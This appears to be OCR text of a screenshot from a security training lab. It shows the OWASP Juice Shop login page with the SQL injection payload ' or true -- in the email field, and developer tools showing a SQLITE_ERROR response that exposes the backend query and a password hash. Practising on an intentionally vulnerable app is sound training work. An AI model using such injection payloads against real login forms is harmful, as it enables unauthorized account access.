 OWASP Juice Shop
localhost:3000/#/login
Email *
' or true --
Password *
•••
Forgot your password?
Log in
This website uses fruit cookies to ensure you get
the juiciest tracking experience. But me wait!
Me want it!
Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader 2 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests 3rd-party requests
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms 350 ms 400 ms 450 ms 500 ms
Name
whoami
whoami
login
3 requests 2.1 kB transferred
Headers Payload Preview Response Initiator Timing Cookies
13 "code": "SQLITE_ERROR",
14 "sql": "SELECT * FROM Users WHERE email = ''' AND password = '698d51a19d8a121ce581499d7b701668' AND deletedAt IS NULL"
15 },
16 "sql": "SELECT * FROM Users WHERE email = ''' AND password = '698d51a19d8a121ce581499d7b701668' AND deletedAt IS NULL"
{}